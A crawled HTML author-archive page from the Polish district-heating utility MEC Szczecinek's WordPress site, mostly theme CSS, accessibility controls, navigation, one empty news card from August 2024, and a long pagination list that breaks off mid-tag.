

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mec-szczecinek.com.pl/author/mecszczecinek/page/36/
body_size: 6296
content:
<!DOCTYPE html>
<html lang="pl" class="no-js" data-size="" data-contrast="">
<!--[if IE 7]><html lang="pl" class="ie7"><![endif]-->
<!--[if IE 8]><html lang="pl" class="ie8"><![endif]-->
<!--[if IE 9]><html lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><html lang="pl"><![endif]-->
<!--[if !IE]><html lang="pl-PL"><![endif]-->

<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
	
    <meta property="og:url"                content="https://mec-szczecinek.com.pl/aktualnosci/3471/" />
    <meta property="og:title"              content="" />
    <meta property="og:description"        content="Kolejna witryna oparta na WordPressie" />
    <meta property="og:image"              content="https://mec-szczecinek.com.pl/wp-content/uploads/2021/08/MEC-CS-2-e1628078802727.gif" />

	
	        <title>MEC Szczecinek - </title>
	    <meta name="description" content="Kolejna witryna oparta na WordPressie">
    <meta name="author" content="">

	
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="MEC Szczecinek &raquo; Kanał z wpisami, których autorem jest mecszczecinek" href="https://mec-szczecinek.com.pl/author/mecszczecinek/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://mec-szczecinek.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mec-szczecinek.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://mec-szczecinek.com.pl/wp-content/themes/pec/dist/css/style.min.css?ver=1752129703' type='text/css' media='all' />
<link rel="icon" href="https://mec-szczecinek.com.pl/wp-content/uploads/2020/09/cs-favicon.png" sizes="32x32" />
<link rel="icon" href="https://mec-szczecinek.com.pl/wp-content/uploads/2020/09/cs-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mec-szczecinek.com.pl/wp-content/uploads/2020/09/cs-favicon.png" />
<meta name="msapplication-TileImage" content="https://mec-szczecinek.com.pl/wp-content/uploads/2020/09/cs-favicon.png" />
	    <style>:root{--schemeColor:#dd3333;--schemeColorDarken:#bc2b2b}</style>

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

	</head>
<body class="archive paged author author-mecszczecinek author-3 wp-custom-logo wp-embed-responsive paged-36 author-paged-36 wp-theme-pec is-subpage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="#">upgrade your browser</a> to improve your experience.</p>
<![endif]-->



<header class="main-header">
        <div class="infobar">
        <div class="container">
            <div class="columns is-multiline">
                <div class="column is-12-tablet is-6-desktop">
                    <div class="infobar--group--wrapper">
                        <div class="infobar--group">
                            <span>Kontrast</span>
                            <ul class="is-unstyled is-flex">
                                <li>
                                    <button class="contrast-switch" data-contrast="contrast1">
                                        <img src="https://mec-szczecinek.com.pl/wp-content/themes/pec/dist/images/contrast-1.png" alt="" width="32" height="32">
                                        <span class="sr-only">kontrast domyślny</span>
                                    </button>
                                </li>
                                <li>
                                    <button class="contrast-switch" data-contrast="contrast2">
                                        <img src="https://mec-szczecinek.com.pl/wp-content/themes/pec/dist/images/contrast-2.png" alt="" width="32" height="32">
                                        <span class="sr-only">kontrast biały tekst na czarnym</span>
                                    </button>
                                </li>
                                <li>
                                    <button class="contrast-switch" data-contrast="contrast3">
                                        <img src="https://mec-szczecinek.com.pl/wp-content/themes/pec/dist/images/contrast-3.png" alt="" width="32" height="32">
                                        <span class="sr-only">kontrast czarny tekst na żółtym</span>
                                    </button>
                                </li>
                                <li>
                                    <button class="contrast-switch" data-contrast="contrast4">
                                        <img src="https://mec-szczecinek.com.pl/wp-content/themes/pec/dist/images/contrast-4.png" alt="" width="32" height="32">
                                        <span class="sr-only">kontrast żółty tekst na czarnym</span>
                                    </button>
                                </li>
                            </ul>
                        </div>
                        <div class="infobar--group is-hidden-mobile">
                            <span>Czcionka</span>
                            <ul class="is-unstyled is-flex switch-wrapper--font">
                                <li>
                                    <button class="font-switch" data-size="size-1">
                                        <i class="font font-size-1">A</i>
                                        <span class="sr-only">domyślna czcionka</span>
                                    </button>
                                </li>
                                <li>
                                    <button class="font-switch" data-size="size-2">
                                        <i class="font font-size-2">A</i>
                                        <span class="sr-only">większa czcionka</span>
                                    </button>
                                </li>
                                <li>
                                    <button class="font-switch" data-size="size-3">
                                        <i class="font font-size-3">A</i>
                                        <span class="sr-only">największa czcionka</span>
                                    </button>
                                </li>
                            </ul>
                        </div>
						                        <div class="infobar--group">
                            <a href="https://mec-szczecinek.com.pl/mapa-strony/" aria-label="Mapa witryny">Mapa witryny</a>
                        </div>
                    </div>
                </div>
                <div class="column is-12-tablet is-6-desktop">
                    <div class="infobar--group--wrapper">
												<div class="infobar--group is-hidden-mobile">
<p>Centrum zgłoszeń: <br>94 37 266 50 (do godziny 15:00)</p>
</div>						<div class="infobar--group is-hidden-mobile">
<p>E-mail: <br><a href="mailto:test@test.pl">mec@mec-szczecinek.com.pl</a></p>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main-header--navigation">
        <div class="container">
            <div class="columns">
                <div class="column">
                    <div class="navbar-brand">
						                            <a class="navbar-item" href="https://mec-szczecinek.com.pl">
                                <img src="https://mec-szczecinek.com.pl/wp-content/uploads/2021/08/MEC-CS-2-e1628078802727.gif" alt="" width="200" height="27">
                            </a>
						                        <button class="button navbar-burger" data-target="primary-menu" aria-label="Hamburger menu">
                            <span></span>
                            <span></span>
                            <span></span>
                        </button>
                    </div>
                </div>
                <div class="column">
                    <nav class="navbar" aria-label="Główna">
                        <div class="container">
                            <div class="navbar-menu is-shadowless">
                                <div class="navbar-end">
									<a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24 navbar-item" href="https://mec-szczecinek.com.pl/">Start</a>
<a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 navbar-item" href="https://mec-szczecinek.com.pl/mieszkancy/">Mieszkańcy</a>
<a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155 navbar-item" href="https://mec-szczecinek.com.pl/biznes/">Biznes</a>
<a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165 navbar-item" href="https://mec-szczecinek.com.pl/cieplo-systemowe/">Ciepło systemowe</a>
<a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171 navbar-item" href="https://mec-szczecinek.com.pl/firma/">Firma</a>
<a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 navbar-item" href="https://mec-szczecinek.com.pl/kontakt/">Kontakt</a>
<a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037 navbar-item" href="https://mec-szczecinek.com.pl/wiecej/">Więcej</a>
                                </div>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>

</header>


<div class="mm-wrapper">

<section class="section section--small">
    <div class="container">
        <div class="columns">
            <div class="column">
                <h1>Aktualności</h1>
            </div>
        </div>
    </div>
</section>

<section class="section breadcrumbs">
    <div class="container">
        <div class="columns">
            <div class="column">
				<ul id="breadcrumbs" class="breadcrumbs--wrapper"><li><a href="https://mec-szczecinek.com.pl">Strona główna</a></li><li class="separator"> / </li></ul>            </div>
        </div>
    </div>
</section>

    <section class="section">
        <div class="container">
             <div class="columns">
                <div class="column is-4">
    <div class="card">
		            <div class="card--image">
                <figure>
                    <img data-src="https://mec-szczecinek.com.pl/wp-content/uploads/2022/03/indeks.jpg" class="lazy" alt="">
                </figure>
            </div>
		        <div class="card--title">
            <h3></h3>
            <span>Dodano: 08/08/2024</span>
        </div>
        <div class="card--content">
            <p></p>
        </div>
        <div class="card--footer">
            <a class="button button--link" href="https://mec-szczecinek.com.pl/aktualnosci/3471/" aria-label="">więcej</a>
        </div>
    </div>
</div>
            </div>


	                    <nav class="pagination is-rounded" role="navigation" aria-label="pagination">
		        <a class="pagination-previous" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/35/">Poprzednia</a><a class="pagination-next" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/37/">Następna</a>
      <ul class="pagination-list"><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/">1</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/2/">2</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/3/">3</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/4/">4</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/5/">5</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/6/">6</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/7/">7</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/8/">8</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/9/">9</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/10/">10</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/11/">11</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/12/">12</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/13/">13</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/14/">14</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/15/">15</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/16/">16</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/17/">17</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/18/">18</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/19/">19</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/20/">20</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/21/">21</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/22/">22</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/23/">23</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/24/">24</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/25/">25</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/26/">26</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/27/">27</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/28/">28</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/29/">29</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/30/">30</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/31/">31</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/32/">32</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/33/">33</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/34/">34</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/35/">35</a></li><li><a class="pagination-link is-current" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/36/">36</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/37/">37</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/38/">38</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/39/">39</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/40/">40</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/41/">41</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/42/">42</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/43/">43</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/44/">44</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/45/">45</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/46/">46</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/47/">47</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/48/">48</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/49/">49</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/50/">50</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/51/">51</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/52/">52</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/53/">53</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/54/">54</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/55/">55</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/56/">56</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/57/">57</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/58/">58</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/59/">59</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/60/">60</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/61/">61</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/62/">62</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/63/">63</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/64/">64</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/65/">65</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/66/">66</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/67/">67</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/68/">68</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/69/">69</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/70/">70</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/71/">71</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/72/">72</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/73/">73</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/74/">74</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/75/">75</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/76/">76</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/77/">77</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/78/">78</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/79/">79</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/80/">80</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/81/">81</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/82/">82</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/83/">83</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/84/">84</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/85/">85</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/86/">86</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/87/">87</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/88/">88</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/89/">89</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/90/">90</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/91/">91</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/92/">92</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/93/">93</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/94/">94</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/95/">95</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/96/">96</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/97/">97</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/98/">98</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/99/">99</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/100/">100</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/101/">101</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/102/">102</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/103/">103</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/104/">104</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/105/">105</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/106/">106</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/107/">107</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/108/">108</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/109/">109</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/110/">110</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/111/">111</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/112/">112</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/113/">113</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/114/">114</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/115/">115</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/116/">116</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/117/">117</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/118/">118</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/119/">119</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/120/">120</a></li><li><a class="pagination-link" 